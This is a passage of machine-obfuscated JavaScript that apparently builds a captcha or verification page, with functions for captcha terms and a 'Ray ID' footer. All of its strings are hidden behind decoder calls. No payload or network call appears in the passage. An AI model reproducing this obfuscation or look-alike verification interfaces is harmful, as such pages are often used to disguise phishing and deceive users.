[_0x43a12a,_0x3c5bef]=_0x3b2d8f[_0x8b8bc8('TVoX',0x3314,0x1d63,0x1a21,0x26f0)](tagStyled,[{'cl':_0x3b2d8f[_0x159067(0x26b2,0x1f6c,0x1e19,0x2b8a,'XL)$')],'data':_0x3b2d8f[_0x1fc475(0x389f,'gLCz',0x2174,0x31c7,0x2202)]}],'a');continue;case'3':_0x43a12a[_0x1fc475(0x1cb8,'TBtv',0x24e2,0x14c8,0x1371)]=_0x3b2d8f[_0x9a8cd1(-0x169,0x1274,0xac4,-0x957,'TBtv')];continue;case'4':_0x43a12a[_0x159067(0xcae,0xb21,-0x850,0xd98,'KF1#')+_0x14f3f2(0x251d,'Bp1M',0x2678,0x30d6,0x209b)]=_0x57433c[_0x14f3f2(0x20c1,'g[iY',0x306d,0x2177,0x28b5)+_0x14f3f2(0x1f3c,'QNp5',0x1e32,0x2f1c,0x2a3a)](_0x3b2d8f[_0x14f3f2(0x33b,'tdNd',0xfab,0x1982,0x28f3)],_0x529706);continue;case'5':_0x43a12a[_0x14f3f2(0x834,'vxCA',0x2852,0x10df,0x1339)]=_0x3b2d8f[_0x14f3f2(0x3bb1,'sFvl',0x1d42,0x2afa,0x2277)];continue;case'6':return _0x43a12a;case'7':_0x43a12a[_0x8b8bc8('JMx]',0x49f,0x8c6,0xbd5,0xc22)+'t']=_0x3b2d8f[_0x159067(0x8cb,-0xa7b,0x1c9d,0x11d1,'osXG')];continue;case'8':var _0x57433c=_0x3b2d8f[_0x9a8cd1(0x13c2,0x24b5,0x18a2,0x2b5,'2tg#')];continue;}break;}}function $CaptchaTerms(){var _0x2dc1fb={'YaEWE':function(_0x418b3c,_0x1af4bd){return _0x418b3c(_0x1af4bd);},'eIiFd':_0x2e7d40('Qt#^',0x3b1,0x283,0x842,-0x1df)+_0x2e7d40('5[tP',0x1a7c,0x2439,0x5aa,0x2ac3)+_0x2b9c11(0x2677,'!Yts',0x537,0x20ef,0x1487)+_0x2b9c11(0x4221,'TBtv',0x47b4,0x3ab3,0x3213)+_0x5ccdc5(0x2da3,'2tg#',0x2fa2,0x3029,0x3795)+_0x2e7d40('JMx]',0x1325,0xebc,0x1fa3,0xc3d)+_0x2b9c11(0x1e93,'EKtE',0x1af6,0x16dc,0x18b6)+_0x27ddbc('mK)l',0x1f44,0x2686,0x23f8,0xa7c)+_0x27ddbc('&W06',0x29a3,0x25ce,0x1d88,0x348f)+_0x27ddbc('vxCA',0x123e,0x1fa0,0x121,0xdf6)+_0x2e7d40('2tg#',0x5c3,0x5fc,0x14df,0x1302)+_0x2b9c11(0x1ce5,'3W8&',0xb9,0x1428,0x1281)+_0x2e7d40('e9hj',0x6db,0x2b6,0x1943,-0x53e)+_0x27ddbc('5tDe',0x155e,0x1ab,0x2791,0xffc)+_0x5ccdc5(0x7b,'XL)$',0x791,0x1c13,0x15f8)+_0x3de4a8(0x1032,0x45a,0x167a,0x1da8,'ZIet')+_0x3de4a8(0x2351,0x1136,0x2f42,0x2ebf,'QNp5')+_0x27ddbc('aPiG',0x2cae,0x3706,0x1621,0x24d0)+_0x2b9c11(0xb19,'Bp1M',-0x88c,0x17d5,0xddb)+_0x2b9c11(0x266e,'2tg#',0x31a6,0x1b8e,0x1cc4)+_0x27ddbc('TVoX',0x30cf,0x4067,0x4225,0x39ff)+_0x3de4a8(0x1ba1,0x2999,0xfbb,0x22ab,'JMx]'),'fzlOO':_0x27ddbc('2tg#',0x12ca,0x1ae2,0x2322,0x1157)+_0x5ccdc5(0xf63,'@VOx',0x180b,0x16d9,0x874)+_0x3de4a8(0x1274,0x283f,0x1894,0x1de0,'QNp5')+_0x2e7d40('6vtP',0x2b0e,0x17ed,0x2906,0x1fd4)+_0x2e7d40('mK)l',0x71f,0x3fb,0x297,0x1c74)+_0x2e7d40('XL)$',0x11ee,0x158c,-0x1f9,0x23b0)+_0x27ddbc('aWYv',0x32d7,0x41c3,0x3134,0x2a85)+_0x2b9c11(0x3158,'CgKH',0xbb7,0x1cf0,0x1f68)+_0x2e7d40('&W06',0x134,0xaaa,0x303,0x8e9)+_0x3de4a8(0x24d7,0x2c3d,0x1689,0x18fd,'aPiG')+_0x27ddbc('KF1#',0x238e,0x1abd,0x1c04,0x3366)+_0x27ddbc(']DXx',0x1ab4,0x1bd4,0x27c0,0x248a)+_0x27ddbc('aWYv',0x58b,0x1d03,0x1357,0xb3d)+_0x3de4a8(0x1241,0xb4d,0x6b4,0xd9f,'3W8&')+_0x5ccdc5(0x2471,'osXG',0x2097,0x191e,0x3447)+_0x3de4a8(0x1fc7,0x2be1,0x13e6,0x14fc,'yW26')+_0x5ccdc5(0x1076,'#VkK',0x2386,0x297d,0x25aa)+_0x2b9c11(0x4219,'@i#A',0x4399,0x333d,0x30b0)+_0x5ccdc5(0x2026,'mK)l',0xb92,0x1509,-0x60)+_0x5ccdc5(-0x2d6,'5[tP',0x1030,0x2ae,0x11dc)+_0x27ddbc('vxCA',0x4d0,-0x122f,0x157f,-0xbf6)+_0x27ddbc('KF1#',0xe84,0x2224,0x25ea,0x1168)+_0x27ddbc('KF1#',0x270e,0x15ef,0x2705,0x38b7)+_0x3de4a8(0x934,0x443,0xd4d,0x57f,'vxCA')+_0x5ccdc5(0x22b6,'Y8E^',0x1af7,0x1cf5,0xb80)+_0x3de4a8(0x1bfd,0x333a,0x1cbe,0x1aa6,'aPiG')+_0x5ccdc5(0x1c84,'tdNd',0xa71,0x11e5,0x1153)+_0x27ddbc('oGVS',0x1436,0x2689,0x2209,0x1c61)+_0x2b9c11(0x3345,'CgKH',0x8cc,0x31f1,0x1cd2)+_0x27ddbc('osXG',0x469,-0x1050,-0xf92,0x19a),'ShbUz':_0x2e7d40('@i#A',0x1987,0x68a,0x2e3f,0x30e6)+_0x2b9c11(0xb74,'Qt#^',0x49b,0x1a32,0x85c)+_0x5ccdc5(0x11b2,'gLCz',0x234f,0x3828,0x14c0)+_0x2b9c11(0x1355,'TBtv',0x3cc2,0x2d57,0x2807)+_0x27ddbc('QNp5',0x3138,0x44df,0x2344,0x44c5),'RKTnf':_0x5ccdc5(0x4516,'q]Rn',0x31b0,0x3152,0x417c)+_0x27ddbc('mK)l',0x14d8,0x255c,0x1f40,0x6d)+'b','JGWFZ':_0x27ddbc('oGVS',0x2849,0x3e42,0x2e45,0x1f1c),'WZeGD':_0x2e7d40('Y8E^',0x14ec,0x2081,0x1491,0x2a01)+_0x2e7d40('yxCh',0x84,-0x5a4,0x1e6,-0x12d5)+_0x5ccdc5(0x24a1,'aPiG',0x1ebf,0x124e,0x1bda),'LJPWd':function(_0x49c4dc,_0x4b7d5c){return _0x49c4dc+_0x4b7d5c;},'zxoiM':function(_0x305630,_0x54aced){return _0x305630+_0x54aced;},'Eegeb':function(_0x3adbcc,_0x1129ff){return _0x3adbcc+_0x1129ff;},'XNcln':function(_0x5936b4,_0x2d7135){return _0x5936b4+_0x2d7135;},'ozCAp':_0x3de4a8(0x2bee,0x1f42,0x32be,0x403b,'@i#A')+_0x27ddbc('3W8&',0x2681,0x386b,0x2d0d,0x2f92)+_0x27ddbc('5[tP',0x1d12,0x11eb,0x2ab1,0xccc)+_0x2b9c11(0xd3a,'6vtP',0x23c0,0x36ec,0x23fc)+_0x5ccdc5(-0x467,'2tg#',0x636,-0x94,-0xf0c)+_0x3de4a8(0xaad,-0x77d,0x79b,0x16de,'VTwM')+_0x3de4a8(0x14cf,0xbbe,0x131a,0x252c,'JMx]')+_0x2b9c11(0x4518,'sFvl',0x21b7,0x48ec,0x337d)+_0x27ddbc('aWYv',0x1b68,0xbe4,0xb59,0x177f)+_0x5ccdc5(0x937,'Xsop',0x134f,0x4c4,0x1f85)+_0x3de4a8(0xd1f,-0x822,0xf0a,0x23e6,'nu)6')+_0x3de4a8(0x110c,0x26c9,-0x9c,0x1444,'sFvl')+_0x27ddbc('^LqO',0x245c,0x1b92,0x36e0,0x123b)+_0x27ddbc('nu)6',0x163a,0x1963,0x243e,0x19f8)+_0x3de4a8(0x1660,0x7e1,0x2d89,0xe65,'hFy]')+_0x2e7d40('5tDe',0x297c,0x23d7,0x3167,0x22e1)+_0x2b9c11(0x415a,'VTwM',0x377c,0x24e3,0x2cf4)+_0x27ddbc('KF1#',0x17d1,0x21f8,0x2276,0x6fc)+_0x2b9c11(-0x85,'hFy]',0x1d78,0x206d,0x10b3),'iuryG':function(_0x7ec029,_0x1b35df){return _0x7ec029(_0x1b35df);},'KAVlP':_0x2e7d40('CgKH',0xd8c,0x10ca,0x8b8,0x587)+'cy','cCFDX':_0x3de4a8(0x1bd9,0x3021,0x563,0x19d4,'Qt#^')+_0x5ccdc5(0x28a3,'q]Rn',0x2493,0x1338,0x22f9)+_0x3de4a8(0x14f5,0x184f,0x11e9,0x10d2,'TBtv')+_0x3de4a8(0x2005,0x224a,0x2a7e,0x2c38,'wIR0')+_0x2e7d40('$DHH',0x4e7,0x1c48,-0x8dd,-0xee)+_0x2b9c11(0x4182,'e9hj',0x3573,0x4835,0x3117)+_0x27ddbc('TBtv',0xb64,0x1cbc,0x98d,0x2df)+_0x27ddbc('Xsop',0x1348,0xc9e,0x1b56,0x655)+_0x2e7d40('vxCA',0x23fd,0x35aa,0x2006,0x3721)+_0x27ddbc('aPiG',0x1d47,0x2a3c,0x15db,0x1e3e)+_0x2b9c11(0x1414,'CgKH',0x3b1e,0x34a1,0x29a9)+_0x2e7d40('q]Rn',0x1c39,0x13b4,0x12a7,0x22da)+_0x27ddbc('JMx]',0x28bc,0x16d3,0x3e1f,0x3cd9)+_0x27ddbc('@i#A',0x2ece,0x355d,0x3c0e,0x1d2d)+_0x3de4a8(0x21db,0xf1c,0x2859,0x2059,'Bp1M')+_0x27ddbc('gLCz',0xa34,0x243,-0x3e2,0x1363)+_0x5ccdc5(0x1eb2,'gLCz',0x10f7,0x5ec,0xc6c)+_0x27ddbc('aCMm',0xdf5,0xf4b,0x185d,0x1342)+_0x27ddbc('3W8&',0x1c73,0x1225,0x3112,0xd8c)+_0x27ddbc('ovSf',0x612,0x1d58,0x12be,-0xd5d)+_0x5ccdc5(0x5b,'@VOx',0xa03,-0x76b,-0x935)+_0x5ccdc5(0xa10,'!Yts',0x1d93,0x2303,0x2bad)+_0x5ccdc5(0x24b7,'Ske1',0x1fbf,0x941,0x2e81)+_0x27ddbc('KF1#',0x306e,0x1aa0,0x274f,0x40ed),'rPOxq':_0x3de4a8(0x294b,0x1e89,0x2276,0x375a,'DufB'),'xnucM':_0x3de4a8(0x90c,0x1cef,-0xdd,0x40e,'hFy]')};function _0x5ccdc5(_0xb1949a,_0x2437c0,_0x3b83ae,_0x4c6884,_0xcafb91){return _0xabb78d(_0x2437c0,_0x2437c0-0x59,_0x3b83ae-0x46,_0x4c6884-0x7e,_0xcafb91-0x1a6);}function _0x2e7d40(_0x32e581,_0x9e3992,_0x1107d0,_0x113a34,_0x151a74){return _0x2470d1(_0x32e581-0x6d,_0x9e3992-0x12f,_0x9e3992- -0xd2,_0x32e581,_0x151a74-0x155);}function _0x3de4a8(_0x35522d,_0x2fb207,_0x8872ec,_0x1bb4bd,_0x3caaf3){return _0xc02652(_0x35522d-0x136,_0x3caaf3,_0x8872ec-0x185,_0x1bb4bd-0x17a,_0x35522d-0x236);}function _0x2b9c11(_0x3604c8,_0x42d8a0,_0x100f92,_0x439061,_0x55f247){return _0x71caa1(_0x3604c8-0xd,_0x42d8a0-0xe1,_0x55f247-0x2a,_0x42d8a0,_0x55f247-0x132);}var [_0x551375,_0x26835d]=_0x2dc1fb[_0x5ccdc5(0x2fd0,'TBtv',0x27db,0x1f96,0x1aa3)](tagStyled,[{'data':_0x2dc1fb[_0x2b9c11(0x696,'@i#A',0x152c,0x1573,0xa14)]},{'cl':'\x20a','data':_0x2dc1fb[_0x2b9c11(0x1394,'pypN',0x279f,0xd82,0x2222)]},{'name':_0x2dc1fb[_0x3de4a8(0x1458,0xbeb,0x3f0,0x1f70,'XL)$')],'media':[{'cl':'\x20a','data':_0x2dc1fb[_0x2b9c11(0x18cf,'aWYv',-0xf9e,-0x6e9,0x5a1)]}]},{'cl':_0x2dc1fb[_0x5ccdc5(0x18a7,'aPiG',0xac0,0x5a0,0xe4b)],'data':_0x2dc1fb[_0x2e7d40('TVoX',0x1ee2,0x26b4,0x1e2f,0x2fbc)]}]);function _0x27ddbc(_0x3aeccc,_0x782cca,_0x398dbd,_0x21c1a6,_0x55a2c9){return _0xc02652(_0x3aeccc-0x44,_0x3aeccc,_0x398dbd-0xcd,_0x21c1a6-0x142,_0x782cca-0x4d0);}return _0x551375[_0x3de4a8(0x1f96,0x2da1,0x2336,0x27ed,'EKtE')+_0x3de4a8(0x18bd,0x147f,0x2f97,0x265c,'ovSf')]=_0x2dc1fb[_0x3de4a8(0x1270,0x169a,0xbbf,0x2955,'!Yts')](_0x2dc1fb[_0x3de4a8(0x1371,0x77d,0x1bec,-0x1e3,'6vtP')](_0x2dc1fb[_0x5ccdc5(0x1a7d,'Bp1M',0x23eb,0x3482,0x2f39)](_0x2dc1fb[_0x3de4a8(0xa20,-0x1d7,-0x422,0x1f0d,'Y8E^')](_0x2dc1fb[_0x5ccdc5(0x1cf4,'2tg#',0x256d,0x124c,0x22de)],_0x2dc1fb[_0x3de4a8(0x26e1,0x2630,0xf7c,0x2e7a,'ovSf')](trashText,defTrans[_0x2dc1fb[_0x5ccdc5(0x1252,'oGVS',0x23af,0x183f,0xe4c)]])),_0x2dc1fb[_0x2e7d40('Qt#^',0xe,-0xf7,-0x11b5,0x11a2)]),_0x2dc1fb[_0x3de4a8(0x266c,0x347e,0x1fcf,0x26b7,'TBtv')](trashText,defTrans[_0x2dc1fb[_0x3de4a8(0x102a,0x25bf,0x292,0xb74,'5[tP')]])),_0x2dc1fb[_0x27ddbc('2tg#',0x23b0,0xeb9,0x1188,0x2845)]),_0x551375;}function $Footer(){function _0x19bc3d(_0x1af912,_0x59a3d5,_0x4df7b9,_0x15589d,_0x5d7d58){return _0x29ccd5(_0x1af912-0xc,_0x15589d- -0x47d,_0x4df7b9-0x1d9,_0x5d7d58,_0x5d7d58-0x6);}function _0x4eca28(_0x29d9b8,_0x4eedc7,_0x351ba8,_0x359347,_0xd176de){return _0x29ccd5(_0x29d9b8-0xa1,_0x29d9b8- -0x6bf,_0x351ba8-0x41,_0x351ba8,_0xd176de-0x8a);}function _0x4664fe(_0x5c319d,_0xf5c704,_0x488a49,_0x55bd8a,_0x435e15){return _0xc02652(_0x5c319d-0x95,_0x488a49,_0x488a49-0x134,_0x55bd8a-0x10b,_0x435e15-0x5b5);}var _0x5994ee={'gAopD':function(_0x507e88,_0x508cbb){return _0x507e88(_0x508cbb);},'pieJe':_0x4eca28(0x4d0,0x3fd,'TVoX',0x752,-0x553)+_0x4eca28(0x2c08,0x1f92,'Ske1',0x4031,0x4010)+_0x19bc3d(0x12d6,0x12bc,0x1186,0x1588,'pypN')+_0x4664fe(0x31ae,0x3fc3,'QNp5',0x29f4,0x2d6d)+_0x2f1caf(-0x7a9,-0x886,'mK)l',0xed9,0x22e7)+_0x4eca28(0x11c,-0xd1e,'5tDe',0xe78,0xac7)+_0x19bc3d(-0x144a,-0x440,-0xe42,0x212,'TVoX')+_0x4664fe(0x18e6,0x1c78,'TVoX',0x2921,0x2f54)+_0x4664fe(0xe50,0x2031,'JMx]',0x3655,0x1f8f)+_0x532117(0x2cfe,'5tDe',0x3abf,0x1b06,0x4057)+_0x19bc3d(0xfd2,0x1da8,0x15fd,0x25aa,'XL)$')+_0x2f1caf(0x12ce,-0xe8a,'XL)$',0x6af,0x1c5b)+_0x19bc3d(0x1258,-0x940,0x95b,0x46a,'tdNd')+_0x4664fe(0x2934,0x3005,'g[iY',0xb66,0x1ddb)+_0x4664fe(0x3c73,0x23de,']DXx',0x3619,0x30bd)+_0x2f1caf(-0x523,0x1005,'^LqO',0x526,0x148e)+_0x19bc3d(0x18e7,0xf48,0x27af,0x1d17,'QNp5')+_0x4eca28(0xbe0,0x1dbd,'mK)l',-0x788,-0x22)+_0x532117(0x22d0,'mK)l',0x12a3,0x1d0c,0x28b9)+_0x4eca28(-0x145,-0xb71,'wIR0',0x7cd,0x152f)+_0x532117(0x722,'DufB',0x2e3,0x4d5,0x1b9a)+_0x532117(0x17d5,']DXx',0x1d96,0x226a,0x179c)+_0x4eca28(0xe9e,0xc7a,'pypN',0x148a,0xc27)+_0x532117(0xada,'aWYv',0xf60,0x202,0x14c7)+_0x532117(0x23d9,'mK)l',0x1d5c,0x2a97,0x1253)+_0x4664fe(0x14e9,-0x212,'&W06',0x1247,0x698)+'0%','hrqyz':function(_0x12b369){return _0x12b369();}},[_0x2c789e,_0x4a7811]=_0x5994ee[_0x4eca28(0xef0,-0x7a,'DufB',-0x768,0x1a86)](tagStyled,[{'data':_0x5994ee[_0x4eca28(0x10c2,0x47d,'q]Rn',0x1dc6,0x1ed)]}]);_0x2c789e[_0x4664fe(0x2540,-0x4cf,'aWYv',0x2234,0x1177)+_0x4eca28(0x1b82,0x1b22,'wIR0',0x987,0x89e)+'d'](_0x5994ee[_0x532117(0xcfb,'KF1#',0x1f32,0x138e,0x15d7)]($FooterInner));function _0x2f1caf(_0x4b209d,_0xa9057d,_0x529b86,_0x54eb19,_0x4f651a){return _0xabb78d(_0x529b86,_0xa9057d-0xc,_0x54eb19- -0x1c1,_0x54eb19-0x1ba,_0x4f651a-0x86);}function _0x532117(_0x15b882,_0x264322,_0x98bdc6,_0x1fd14c,_0x145b24){return _0x71caa1(_0x15b882-0x9c,_0x264322-0x112,_0x15b882- -0x373,_0x264322,_0x145b24-0x1b1);}return _0x2c789e;}function $FooterInner(){function _0x5de31f(_0x49e83a,_0x2e4c20,_0x18f6f0,_0x51dd3e,_0x50f8bb){return _0xc02652(_0x49e83a-0xdc,_0x2e4c20,_0x18f6f0-0x17f,_0x51dd3e-0x15f,_0x49e83a-0x17a);}function _0x5e0c54(_0x1dc429,_0x10d21d,_0x40fb92,_0x139d70,_0x4cbe5f){return _0xc02652(_0x1dc429-0xfa,_0x10d21d,_0x40fb92-0x16e,_0x139d70-0x3a,_0x139d70-0xf9);}var _0x2a8094={'boALE':function(_0xb0025,_0x168798){return _0xb0025(_0x168798);},'FtUbn':_0x178eaa('5tDe',0x1803,0x2a5f,0x2a51,0x3639)+_0x178eaa('Xsop',0x1af3,0x1e1a,0x1129,0xc21)+_0x178eaa('yxCh',-0x1e4,0x238,-0x48a,-0x617)+_0x5de31f(0x5e2,'aWYv',0x163b,-0x879,0x10c3)+_0xe2a313(-0x7c2,-0xe0a,0x54a,'yxCh',0x97a)+_0x178eaa('ZIet',0xaba,0x1e0f,0x2ef2,0x1da5)+_0xe2a313(0x2cce,0x39c4,0x26cf,'QNp5',0x1177)+_0x5e0c54(0xb,'VTwM',0xde9,0x111e,0x3)+_0x178eaa('@i#A',0x154d,0x2733,0x20de,0x32c3)+_0x178eaa(']DXx',0x344,0x73b,0xee9,-0xb47)+_0x5e0c54(0x38da,'vxCA',0x38ee,0x23cf,0x1ce3)+_0x5de31f(0x1194,'e9hj',0x1653,-0x180,0x1401)+_0xe2a313(0xca6,-0xd42,0x572,'aPiG',0x1af8)+_0x5de31f(0xd01,'aWYv',0xbef,0x1fb3,0x179e),'npXYi':function(_0x5b54d0){return _0x5b54d0();},'UUlMf':function(_0xafa5e5){return _0xafa5e5();}},[_0x5cbe57,_0xe2f337]=_0x2a8094[_0x5de31f(0xa10,'Y8E^',0x1fc8,0xce4,-0x7ba)](tagStyled,[{'data':_0x2a8094[_0x178eaa('nu)6',0x1829,0x25b4,0x2052,0x30d6)]}]);_0x5cbe57[_0xe2a313(0x31a,0x160f,0x1296,'5[tP',0x12ca)+_0x5de31f(0x5e3,'oGVS',-0x5e6,0x867,0x1b4b)+'d'](_0x2a8094[_0x160f4a(0x2d6d,0x2668,'pypN',0x412f,0x3da1)]($FooterRayId));function _0x160f4a(_0x402325,_0x1f6273,_0x39db04,_0x12ff53,_0x5ed86a){return _0x2470d1(_0x402325-0x1e5,_0x1f6273-0x1d,_0x402325-0x2f2,_0x39db04,_0x5ed86a-0x6a);}function _0x178eaa(_0x1021f6,_0x9e18b9,_0x50ffdb,_0x48c9f9,_0x4d2002){return _0x2470d1(_0x1021f6-0x52,_0x9e18b9-0x14c,_0x50ffdb-0x107,_0x1021f6,_0x4d2002-0x126);}function _0xe2a313(_0x395383,_0x42c97c,_0x70c215,_0x4460e8,_0x4d009b){return _0xc02652(_0x395383-0xe0,_0x4460e8,_0x70c215-0x94,_0x4460e8-0x12a,_0x70c215-0x4a3);}return _0x5cbe57[_0x178eaa('wIR0',0x1554,0x1bf2,0x530,0x1afb)+_0x5de31f(0x2f31,'g[iY',0x4337,0x40d2,0x3c0e)+'d'](_0x2a8094[_0x5e0c54(-0x3d6,'aWYv',0x61b,0x12ce,0x662)]($FooterTextCenter)),_0x5cbe57;}function $FooterRayId(){function _0xf9475b(_0x1eef4b,_0x358d5b,_0x5442cf,_0x2bb55a,_0x4c07f2){return _0x2470d1(_0x1eef4b-0x38,_0x358d5b-0x1c6,_0x4c07f2-0x678,_0x358d5b,_0x4c07f2-0x13e);}function _0x8b5719(_0x3a3ab6,_0xedd3a1,_0x5ae123,_0x3f50b0,_0x2605c7){return _0xabb78d(_0x2605c7,_0xedd3a1-0x8e,_0x3a3ab6- -0x40c,_0x3f50b0-0x9,_0x2605c7-0x194);}function _0x1495e4(_0x765fb4,_0x21c482,_0x5af507,_0x507756,_0x129464){return _0x2470d1(_0x765fb4-0x116,_0x21c482-0x156,_0x5af507-0x604,_0x129464,_0x129464-0x14a);}var _0x313ca1={'wqTrx':_0xf9475b(0x1e5d,'^LqO',0x1010,-0x196,0x14db)+_0xf9475b(0xdf1,'3W8&',0x17fd,0x143e,0x1a50)+_0x1e9fc8(0x1111,0x1140,0x140b,'Ske1',0x1),'NRpyk':function(_0x4c6197,_0x422259){return _0x4c6197(_0x422259);},'ksXsE':_0x1495e4(0xc5,0x1098,0x1627,-0x3b,']DXx'),'mcfnS':_0x1495e4(-0x145,0xd09,0x1084,0x141,'@VOx')+_0x1e9fc8(0xf6a,0x3498,0x304c,'g[iY',0x244d)+_0xf9475b(0x61e,'gLCz',0x202d,0x1bd1,0x1366)+_0x40523f(0x2cfd,0x20ac,0x13ad,0x3247,'2tg#'),'hOOXz':_0x8b5719(0x1ced,0xcee,0x2d41,0x28fd,'2tg#')+'r','HMBJQ':_0x1e9fc8(0x324,0xab4,0x2469,'Bp1M',0x1321)+_0x8b5719(-0x49,-0x1472,-0x16cc,0xaff,'Xsop')+_0xf9475b(0x20df,'osXG',0x440b,0x46e1,0x337d)+_0x1e9fc8(0x18b7,0xd67,0x2bfa,'osXG',0x1e2e)+_0x8b5719(0x1380,0x2142,0xe22,0x69c,'TBtv')+_0xf9475b(0x25e3,'nu)6',0x3363,0x1d10,0x31c6)+_0x1e9fc8(-0x8ec,0x115a,0x183f,'EKtE',0x78c)+_0x40523f(0x1d31,0x1f2c,0x2c8b,0x269d,'6vtP'),'ygDge':_0x8b5719(-0x10,-0x3e2,-0x1755,0x16,'yW26')+_0x8b5719(0x2ce9,0x2788,0x15ce,0x225d,'@i#A')+_0xf9475b(0x1a89,'KF1#',0x2f4f,0x234b,0x28bf),'GNWoq':_0x1e9fc8(0x2b7d,0x35b,0x1872,'pypN',0x1412)+_0x8b5719(0x2665,0x132c,0xf18,0x18f9,'#VkK')+_0x40523f(0x2863,0x1639,-0x7f,0x2b1d,'3W8&')+_0x1e9fc8(0x14d1,-0x11cc,0x1f6,'gLCz',0x2ba)+_0x8b5719(0x2b0e,0x13a5,0x1779,0x254c,'aWYv')+_0x8b5719(-0xcc,0x157b,0xe2c,-0x9b2,'3W8&')+_0x1e9fc8(0x8a1,0x2320,0x2f8,'6vtP',0x13b8)+_0x8b5719(0x18e0,0x171f,0x910,0x1d1c,'vxCA')+_0xf9475b(0x1a03,'osXG',0x1c2b,0xb60,0x2193)+_0x8b5719(0x2869,0x36e1,0x3dcb,0x362d,'oGVS')+_0xf9475b(-0x2f6,'6vtP',0xb44,0xfa2,0x54e),'MJRXD':_0x8b5719(0x26f0,0x3ace,0x27f7,0x2eda,'yW26')+_0x8b5719(0x15e4,0x123e,0xfa7,0x1bca,'Bp1M')+_0xf9475b(0x4234,'wIR0',0x356e,0x3cb7,0x2cde)+_0x1495e4(0x334,-0xf8,0xc36,0x236a,'XL)$')+_0x1e9fc8(0xb9a,0x277b,0x9f6,']DXx',0x209b)+_0x40523f(0x1ef0,0x3268,0x45ff,0x3020,'ovSf')+_0x8b5719(0xdc7,0xf83,-0x9e,0xac2,'EKtE')+_0x1e9fc8(0x36b2,0x1b5d,0x233c,'pypN',0x2266)+_0x8b5719(-0x1a,-0x156e,-0x565,0x24d,'DufB')+_0x1e9fc8(0x1e2e,0xadb,0x1f7,'&W06',0x1223)+_0x8b5719(0xb3c,0x15ca,0x1c28,0xd17,'!Yts')+_0x1495e4(0x1c21,0x4cf,0x15ca,0x88c,'Xsop')+_0x1495e4(0x1fcc,0x240,0x1144,0x1019,'Y8E^'),'cbViK':_0x1e9fc8(0x1a99,0x2913,0x185c,'q]Rn',0x1e15)+_0x1495e4(0x13cc,0x2c35,0x1d13,0x2ab8,'ZIet')+_0x1e9fc8(0x1e82,0x28df,0x3e5,'3W8&',0x1367)+_0x1e9fc8(0xfc8,-0xa4e,0x1200,'TBtv',0x211),'jefUV':_0x1e9fc8(-0x689,0x15a6,0x6f2,'2tg#',0x95b),'pntpS':_0xf9475b(0x2751,'xDs@',0x3166,0x1494,0x279f)+_0xf9475b(0x28e7,'osXG',0x1f33,0x788,0x1acf)+_0x8b5719(0x531,-0xa0b,0x14bd,-0x66a,'3W8&')+_0x1495e4(0x152b,0x338c,0x1d5b,0x1d35,'TBtv')+_0x40523f(0x875,0x190d,0x2c95,0x1f48,'Bp1M')+_0x1495e4(0x29e3,0x2387,0x2dbd,0x2224,'ovSf')+_0x1495e4(0xb6a,0x926,0x659,-0xd5f,'CgKH')+_0x1e9fc8(0xed2,0x2827,0x2175,'Qt#^',0x248f),'OZaNV':function(_0x7fb5b0,_0x176d6c){return _0x7fb5b0+_0x176d6c;},'ZVrvh':_0xf9475b(0x25d8,'#VkK',0x2966,0x23f7,0x1292)+'>','XzhlW':function(_0x22d13d,_0x481fec,_0x392f19){return _0x22d13d(_0x481fec,_0x392f19);},'tPIzG':_0xf9475b(0x3802,'ovSf',0x4a88,0x38c6,0x334a)+_0x1e9fc8(0x60a,0x1ae9,-0x11,'hFy]',0x55c)+_0x40523f(0x2946,0x3020,0x316c,0x33fa,'JMx]')+_0x1e9fc8(0x1e8a,0x882,0x1850,'osXG',0xc45)+_0x8b5719(0xe55,0x3d,0x232,0x23b5,'Qt#^')+_0x1495e4(0x2b41,0x255c,0x2d73,0x44c8,'5tDe')+_0x1495e4(0x13a2,0xc3c,0x149e,0x28f4,'5[tP')+'0','SNCHe':_0x8b5719(0x1cdd,0x317b,0x60b,0xdb3,'3W8&')+'e>'};function _0x1e9fc8(_0x303a63,_0x411d82,_0x46ed7e,_0x2b90e9,_0x54a950){return _0x2470d1(_0x303a63-0x7,_0x411d82-0x7b,_0x54a950- -0xcf,_0x2b90e9,_0x54a950-0x1ab);}function _0x40523f(_0x5ecec2,_0x23837d,_0x562492,_0x19c8a3,_0x240533){return _0x29ccd5(_0x5ecec2-0x22,_0x23837d- -0x8c,_0x562492-0x4e,_0x240533,_0x240533-0x113);}var _0x54b638=_0x313ca1[_0x1495e4(0x231f,0x24e3,0x2c1b,0x2e95,'VTwM')][_0x1e9fc8(0x302,0x51d,0x1996,'xDs@',0x1540)]('|'),_0x476f96=-0x2265+0x17a6+-0x189*-0x7;while(!![]){switch(_0x54b638[_0x476f96++]){case'0':_0x3e7d3a[_0x1495e4(0x377f,0x3578,0x2c17,0x1e7b,'5[tP')+_0x8b5719(0x189a,0xbc6,0x145a,0x1912,'$DHH')]=_0x46573a;continue;case'1':var _0x46573a=_0x313ca1[_0x40523f(-0x212,0x10ad,0x1f6f,-0x3f9,'nu)6')](trashText,defTrans[_0x313ca1[_0x1495e4(0x2b43,0x3181,0x32a0,0x22d4,'Y8E^')]]);continue;case'2':var [_0x3a59e1,_0x262ffb]=_0x313ca1[_0x1495e4(0x36e1,0x30ab,0x1f83,0x274f,'yxCh')](tagStyled,[{'data':_0x313ca1[_0x8b5719(0x20e7,0x2013,0x35b4,0x2bee,']DXx')]},{'cl':_0x313ca1[_0x1495e4(-0x902,0x1521,0x624,-0x115c,'VTwM')],'data':_0x313ca1[_0x1495e4(0x2924,0x1dc8,0x262d,0x153a,'CgKH')]},{'name':_0x313ca1[_0x1e9fc8(0x26cd,0x28b2,0x151c,'e9hj',0x2119)],'media':[{'data':_0x313ca1[_0x1e9fc8(0x39ab,0x1cf1,0x2284,'Ske1',0x25f4)]},{'cl':_0x313ca1[_0x40523f(0x2765,0x3041,0x331f,0x1c12,'@i#A')],'data':_0x313ca1[_0x1e9fc8(-0x794,-0x779,-0x31d,'oGVS',-0x14f)]}]}]);continue;case'3':return _0x3a59e1;case'4':_0x3a59e1[_0x1e9fc8(0x1c33,0x2dba,0x23c4,'wIR0',0x1a1c)+_0x8b5719(0x1a0b,0x3029,0x16cf,0x15ff,'gLCz')+'d'](_0x3e7d3a);continue;case'5':var 